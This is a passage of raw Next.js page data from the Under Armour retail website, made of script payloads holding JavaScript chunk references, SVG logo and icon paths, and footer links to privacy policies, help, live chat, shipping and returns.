2.22024Z\",\"fill\":\"currentColor\"}],\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\"]}]}],\"$L2b\",\"$L2c\"]}],\"$L2d\",\"$L2e\"]}]\n"])</script><script>self.__next_f.push([1,"2f:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n30:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n38:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n39:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3a:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3b:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n24:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2a:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n31:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2b:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2f\",null,{}],[\"$\",\"$L30\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$31\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L32\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L33\"]}],\"$L34\"]}],\"$L35\",\"$L36\",\"$L37\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$38\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L39\",null,{}]]}]\n2d:[\"$\",\"$L3a\",null,{}]\n2e:[\"$\",\"$L3b\",null,{}]\n"])</script><script>self.__next_f.push([1,"3c:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3d:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n33:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n34:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$33\"]}]\n"])</script><script>self.__next_f.push([1,"35:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 